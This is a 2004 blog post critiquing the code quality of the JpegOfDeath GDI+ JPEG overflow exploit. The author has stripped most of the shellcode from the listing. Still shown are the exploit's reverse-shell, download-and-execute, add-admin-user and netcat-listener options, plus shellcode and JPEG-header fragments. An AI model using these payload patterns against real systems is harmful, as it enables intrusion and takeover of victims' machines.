

--- FILE ---
content_type: text/html
request_url: https://www.spinellis.gr/blog/20041005/index.html
body_size: 14862
content:
<html lang="en">
  <!-- WARNING: Automatically generated file.  Do not modify.  Modify the blog directory entries instead. -->
  <head>
    <!-- vim: foldmethod=indent:spell:sw=2:smarttab
    -->
    <meta charSet="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <script async src="https://cse.google.com/cse.js?cx=001456668591254139637:te2uquaxidc"></script>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0" nonce="61tQy9ee"></script>
    <script src="https://kit.fontawesome.com/94c321e5c7.js" crossorigin="anonymous"></script>
    <title>blog dds: 2004-10-05 — Cracker Code Review</title>
    <meta charset="utf-8">
    <meta name="Author" content="Diomidis Spinellis">
    <link rel="stylesheet" href="https://www.spinellis.gr/blog/style.css" type="text/css" />
    <link href="https://www.spinellis.gr/blog/emacs.css" rel="stylesheet" type="text/css" />

    
<link rel="ToC" href="https://www.spinellis.gr/blog/contents.html" />
<link rev="Subdocument" href="https://www.spinellis.gr/blog" />
<link rel="me" href="https://twitter.com/CoolSWEng" />
<link rel="previous" href="https://www.spinellis.gr/blog/20040925" /><link rel="next" href="https://www.spinellis.gr/blog/20041006" />
    <meta name="Generator" content="blog.pl caa6eff 2025-04-13 01:34:54 +0300">
    
    <link rel="shortcut icon" href="https://www.spinellis.gr/favicon.ico" />
  </head>
  <body>

    <div class="container">
      <div class="row"> <!-- Logo row -->
        <div class='col-sm-12 dds-bg'>
          <span class="global-title-spinellis"><a href="https://www.spinellis.gr/blog">Diomidis Spinellis blog</a></span>
          <img src="https://www.spinellis.gr/images/dds-logo.png" class="pull-right dds-logo-size" alt="dds logo" />
        </div>
      </div>
      <hr class='dds-hr' />

      <div class="row"> <!-- Title row -->
        <div class="col-sm-9 blogtext">
          <h1>Cracker Code Review</h1>
        </div>

        <div class="col-sm-2">
	    <a href="https://www.spinellis.gr"><i class="fa fa-home fa-lg"></i></a>
	    <a href="https://bsky.app/profile/CoolSWEng.bsky.social"><i class="fa-brands fa-bluesky fa-lg" style="color: #1185FE"></i></a>
	    <a href="https://mastodon.acm.org/@CoolSWEng"><i class="fa-brands fa-mastodon fa-lg" style="color: #595aff"></i></a>
            <a href="https://twitter.com/CoolSWEng"><i class="fab fa-twitter-square fa-lg" style="color: #05acee"></i></a>
            <a href="https://www.facebook.com/diomidis.spinellis"><i class="fab fa-facebook-square fa-lg" style="color: #3b5998"></i></a>
            <a href="https://github.com/dspinellis/"><i class="fab fa-github-square fa-lg" style="color: #444444"></i></a>
            <a href="https://www.youtube.com/user/dspinellis/"><i class="fab fa-youtube-square fa-lg" style="color: #ff0000"></i></a>
            <a href="https://www.linkedin.com/in/dspinellis"><i class="fab fa-linkedin fa-lg" style="color: #007bb6"></i></a>
        </div>

        <div class="col-sm-1"> <!-- Search button -->
          <div class="btn-group pull-right">
            <button class="btn btn-secondary btn-sm" data-toggle="modal" data-target="#modalSearch">
              <span class="glyphicon glyphicon-search"></span>
              <span class="hidden-sm hidden-md hidden-lg">Search</span>
            </button>
          </div>
          <div class="pull-right">&nbsp;</div>

        </div>
      </div> <!-- Title row -->

      <!-- Modal search window -->
      <div id="modalSearch" class="modal fade" role="dialog">
        <div class="modal-dialog">
          <!-- Modal content-->
          <div class="modal-content">
            <div class="modal-header">
              <h4 class="modal-title">Search the blog</h4>
            </div>
            <div class="modal-body">
              <!-- See https://cse.google.com/cse/ -->
              <div class='gcse-search'></div>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
          </div> <!-- modal content -->
        </div>
      </div>

      <div class="row"> <!-- Content / Contents row -->
        <div class="col-sm-9 blogtext"> <!-- Left content -->
  <p>
According to a popular myth, crackers are computer whiz kids:
brilliant software developers who run circles around their
"peers" in the corporate world.
When my undergraduate student Achilleas Anagnostopoulos sent me a
<a href="http://www.k-otik.com/exploits/09272004.JpegOfDeathM.c.php">pointer</a>
to the source code of the
<a href="http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-0200">Microsoft GDIPlus.DLL JPEG Parsing Engine Buffer Overflow</a>
exploit, I decided to test the myth
by performing a code review of the exploit's source code.
The results are not flattering for the exploit's developers:
no self-respecting professional would ever write production code of
such an abysmally low quality.
Sorry M4Z3R.
</p>

<p>
What follows is the original code and the code with the results
of the code review,
appearing as comments marked with a yellow "FIXME" string.
To make the results shorter and the exploit harmless,
I have removed tens of lines of hexadecimal constants
from both code sequences, and replaced them with a comment.
The code here compiles, but can not be used as an exploit.
</p>

<h2>Original Code</h2>

<pre><code class='language-html'>
<span class="hl com">/*</span>
<span class="hl com">* Exploit Name:</span>
<span class="hl com">* =============</span>
<span class="hl com">*  JpegOfDeath.M.c v0.6.a All in one Bind/Reverse/Admin/FileDownload</span>
<span class="hl com">* =============</span>
<span class="hl com">* Tweaked Exploit By M4Z3R For GSO</span>
<span class="hl com">* All Credits &amp; Greetings Go To:</span>
<span class="hl com">* ==========</span>
<span class="hl com">*  FoToZ, Nick DeBaggis, MicroSoft, Anthony Rocha, #romhack</span>
<span class="hl com">*  Peter Winter-Smith, IsolationX, YpCat, Aria Giovanni,</span>
<span class="hl com">*  Nick Fitzgerald, Adam Nance (where are you?),</span>
<span class="hl com">*  Santa Barbara, Jenna Jameson, John Kerry, so1o,</span>
<span class="hl com">*  Computer Security Industry, Rom Hackers,  My chihuahuas</span>
<span class="hl com">*  (Rocky, Sailor, and Penny)...</span>
<span class="hl com">* ===========</span>
<span class="hl com">* Flags Usage:</span>
<span class="hl com">* -a: Add User X with Pass X to Admin Group;</span>
<span class="hl com">*  IE: Exploit.exe -a pic.jpg</span>
<span class="hl com">* -d: Download a File From an HTTP Server;</span>
<span class="hl com">*  IE: Exploit.exe -d http://YourWebServer/Patch.exe pic.jpg</span>
<span class="hl com">* -r: Send Back a Shell To a Specified IP on a Specific Port;</span>
<span class="hl com">*  IE: Exploit.exe -r 192.168.0.1 -p 123 pic.jpg (Default Port is 1337)</span>
<span class="hl com">* -b: Bind a Shell on The Exploited Machine On a Specific Port;</span>
<span class="hl com">*  IE: Exploit.exe -b -p 132 pic.jpg (Default Port is 1337)</span>
<span class="hl com">* Disclaimer:</span>
<span class="hl com">* ===========</span>
<span class="hl com">* THIS SOFTWARE IS PROVIDED BY THE AUTHOR ``AS IS&#39;&#39; AND ANY EXPRESS OR</span>
<span class="hl com">* IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES</span>
<span class="hl com">* OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.</span>
<span class="hl com">* IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY DIRECT, INDIRECT,</span>
<span class="hl com">* INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT</span>
<span class="hl com">* NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,</span>
<span class="hl com">* DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY</span>
<span class="hl com">* THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT</span>
<span class="hl com">* (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF</span>
<span class="hl com">* THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE</span>
<span class="hl com">*</span>
<span class="hl com">*/</span>


<span class="hl ppc">#include &lt;stdio.h&gt;</span>
<span class="hl ppc">#include &lt;stdlib.h&gt;</span>
<span class="hl ppc">#include &lt;string.h&gt;</span>
<span class="hl ppc">#include &lt;windows.h&gt;</span>
<span class="hl ppc">#pragma comment(lib,</span> <span class="hl pps">&quot;ws2_32.lib&quot;</span><span class="hl ppc">)</span>

<span class="hl slc">// Exploit Data...</span>

<span class="hl kwb">char</span> reverse_shellcode<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xD9\xE1\xD9\x34</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x24\x58\x58\x58\x58\x80\xE8\xE7\x31\xC9\x66\x81\xE9\xAC\xFE\x80</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 21 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x1B\x78\xCD\xCC\xCF\xC9\x50\x9A\x92\x65\x6D\x44\x58\x4F\x52</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> bind_shellcode<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xD9\xE1\xD9\x34\x24\x58\x58\x58</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 23 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x52\x1B\x78\xCD\xCC\xCF\xC9\x50\x9A\x92\x65\x6D\x44\x58\x4F\x52</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> http_shellcode<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xEB\x0F\x58\x80\x30\x17\x40\x81\x38\x6D\x30\x30\x21\x75\xF4</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 37 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x27\x39\x72\x6F\x72\x17</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;m00!&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_shellcode<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x66\x81\xec\x80\x00\x89\xe6\xe8\xb7\x00\x00\x00\x89\x06\x89\xc3</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 17 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x8b\x01\xe8\xeb\x02\x31\xc0\x89\xea\x5f\x5e\x5d\x5b\xc2\x08\x00</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> header1<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xD8\xFF\xE0\x00\x10\x4A\x46\x49\x46\x00\x01\x02\x00\x00\x64</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 4 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x2E\x3E\x35\x35\x35\x35\x35\x3E</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> setNOPs1<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xE8\x00\x00\x00\x00\x5B\x8D\x8B</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x05\x00\x00\x83\xC3\x12\xC6\x03\x90\x43\x3B\xD9\x75\xF8</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> setNOPs2<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x3E\xE8\x00\x00\x00\x00\x5B\x8D\x8B</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x2F\x00\x00\x00\x83\xC3\x12\xC6\x03\x90\x43\x3B\xD9\x75\xF8</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> header2<span class="hl opt">[] =</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x44</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x44\x44\x44\x44\x44\x44\x44\x44\x44\x44\x44\x44\x01\x15\x19\x19</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 71 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x86\x7F\x2A\x4C\xBE\xE5\xFC\xD2\x22\xCC\x9A\x32\xD1\x7C\x7D\x68</span><span class="hl sng">&quot;</span><span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_header0<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xD8\xFF\xE0\x00\x10\x4A\x46\x49\x46\x00\x01\x02\x00\x00\x64\x00\x60\x00\x00</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xEC\x00\x11\x44\x75\x63\x6B\x79\x00\x01\x00\x04\x00\x00\x00\x0A\x00\x00</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xEE\x00\x0E\x41\x64\x6F\x62\x65\x00\x64\xC0\x00\x00\x00\x01</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_header1<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xFE\x00\x01</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_header2<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x14\x10\x10\x19\x12\x19\x27\x17\x17\x27\x32</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_header3<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xEB\x0F\x26\x32</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_header4<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xDC\xB1\xE7\x70</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_header5<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x26\x2E\x3E\x35\x35\x35\x35\x35\x3E</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xE8\x00\x00\x00\x00\x5B\x8D\x8B</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x05\x00\x00\x83\xC3\x12\xC6\x03\x90\x43\x3B\xD9\x75\xF8</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl kwb">char</span> admin_header6<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x00\x00\xFF\xDB\x00\x43\x00\x08\x06\x06\x07\x06\x05\x08\x07\x07</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 34 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x0C\x03\x01\x00\x02\x11\x03\x11\x00\x3F\x00\xF9\xFE\x8A\x28\xA0\x0F</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl slc">// Code...</span>
<span class="hl kwb">char</span> newshellcode<span class="hl opt">[</span><span class="hl num">2048</span><span class="hl opt">];</span>

<span class="hl kwb">unsigned char</span> <span class="hl kwd">xor_data</span><span class="hl opt">(</span><span class="hl kwb">unsigned char</span> byte<span class="hl opt">)</span>
<span class="hl opt">{</span>
<span class="hl kwa">return</span><span class="hl opt">(</span>byte <span class="hl opt">^</span> <span class="hl num">0x92</span><span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwb">void</span> <span class="hl kwd">print_usage</span><span class="hl opt">(</span><span class="hl kwb">char</span> <span class="hl opt">*</span>prog_name<span class="hl opt">)</span>
<span class="hl opt">{</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Exploit Usage:</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-r your_ip | -b [-p port] &lt;jpeg_filename&gt;</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t\t\t</span>  <span class="hl sng">-a | -d &lt;source_file&gt; &lt;jpeg_filename&gt;</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Parameters:</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng">-r your_ip or -b</span><span class="hl esc">\t</span> <span class="hl sng">Choose -r for reverse connect attack mode</span><span class="hl esc">\n\t\t\t\t</span><span class="hl sng">and choose -b for a bind attack.  By default</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">if you don&#39;t specify -r or-b then a bind</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">attack will be generated.</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng">-a or -d</span><span class="hl esc">\t\t</span> <span class="hl sng">The -a flag will create a user X with pass X,</span> <span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">on the admin localgroup. The -d flag, will</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">execute the source http path of the file</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">given.</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\n\t</span><span class="hl sng">-p (optional)</span><span class="hl esc">\t\t</span> <span class="hl sng">This option will allow you to change the port</span> <span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">used for a bind or reverse connect attack.</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">If the attack mode is bindthen  the</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">victim will open the -p port. If the attack</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">modeis reverse connect  then the port you</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">specify will be the one you wantto listen</span> <span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">on so the victim can  connect to you</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">right away.</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Examples:</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-r 68.6.47.62 -p 8888 test.jpg</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-b -p 1542 myjpg.jpg</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-a whatever.jpg</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-d http://webserver.com/patch.exe exploit.jpg</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Remember if you use the -r option to have netcat listening</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; on the port you are using for the attack so the victim will</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; be able to connect to you when exploited...</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Example:</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng">nc.exe -l -p 8888&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">exit</span><span class="hl opt">(-</span><span class="hl num">1</span><span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwb">int</span> <span class="hl kwd">main</span><span class="hl opt">(</span><span class="hl kwb">int</span> argc<span class="hl opt">,</span> <span class="hl kwb">char</span> <span class="hl opt">*</span>argv<span class="hl opt">[])</span>
<span class="hl opt">{</span>
<span class="hl kwb">FILE</span> <span class="hl opt">*</span>fout<span class="hl opt">;</span>
<span class="hl kwb">unsigned int</span> i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">,</span>j <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">int</span> raw_num <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">unsigned long</span> port <span class="hl opt">=</span> <span class="hl num">1337</span><span class="hl opt">;</span> <span class="hl slc">// default port for bind and reverse attacks</span>
<span class="hl kwb">unsigned long</span> encoded_port <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">unsigned long</span> encoded_ip <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">unsigned char</span> attack_mode <span class="hl opt">=</span> <span class="hl num">2</span><span class="hl opt">;</span> <span class="hl slc">// bind by default</span>
<span class="hl kwb">char</span> <span class="hl opt">*</span>p1 <span class="hl opt">=</span> NULL<span class="hl opt">, *</span>p2 <span class="hl opt">=</span> NULL<span class="hl opt">;</span>
<span class="hl kwb">char</span> ip_addr<span class="hl opt">[</span><span class="hl num">256</span><span class="hl opt">];</span>
<span class="hl kwb">char</span> str_num<span class="hl opt">[</span><span class="hl num">16</span><span class="hl opt">];</span>
<span class="hl kwb">char</span> jpeg_filename<span class="hl opt">[</span><span class="hl num">256</span><span class="hl opt">];</span>
WSADATA wsa<span class="hl opt">;</span>

<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; +------------------------------------------------+</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |  JpegOfDeath - Remote GDI+ JPEG Remote Exploit |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |    Exploit by John Bissell A.K.A. HighT1mes    |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |           TweaKed By M4Z3R For GSO             |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |              September, 23, 2004               |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; +------------------------------------------------+</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span>argc <span class="hl opt">&lt;</span> <span class="hl num">2</span><span class="hl opt">)</span>
<span class="hl kwd">print_usage</span><span class="hl opt">(</span>argv<span class="hl opt">[</span><span class="hl num">0</span><span class="hl opt">]);</span>


 <span class="hl slc">// process commandline</span>
<span class="hl kwa">for</span> <span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt; (</span><span class="hl kwb">unsigned</span><span class="hl opt">)</span> argc<span class="hl opt">;</span> i<span class="hl opt">++)</span>
<span class="hl opt">{</span>

 <span class="hl kwa">if</span> <span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">][</span><span class="hl num">0</span><span class="hl opt">] ==</span> <span class="hl sng">&#39;-&#39;</span><span class="hl opt">)</span>
 <span class="hl opt">{</span>

 <span class="hl kwa">switch</span> <span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">][</span><span class="hl num">1</span><span class="hl opt">])</span>
  <span class="hl opt">{</span>

  <span class="hl slc">// reverse connect</span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;r&#39;</span><span class="hl opt">:</span>
  <span class="hl kwd">strncpy</span><span class="hl opt">(</span>ip_addr<span class="hl opt">,</span> argv<span class="hl opt">[</span>i<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">],</span> <span class="hl num">20</span><span class="hl opt">);</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">1</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>

  <span class="hl slc">// bind</span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;b&#39;</span><span class="hl opt">:</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">2</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>

  <span class="hl slc">// Add.Admin</span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;a&#39;</span><span class="hl opt">:</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">3</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>

  <span class="hl slc">// DL</span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;d&#39;</span><span class="hl opt">:</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">4</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>

  <span class="hl slc">// port</span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;p&#39;</span><span class="hl opt">:</span>
